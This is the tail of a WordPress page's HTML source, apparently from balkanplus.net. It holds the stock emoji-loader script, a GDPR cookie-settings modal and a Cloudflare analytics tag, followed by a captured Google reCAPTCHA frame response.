const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EYAb4tGL-WeKCD6C7wjXrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021977343');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>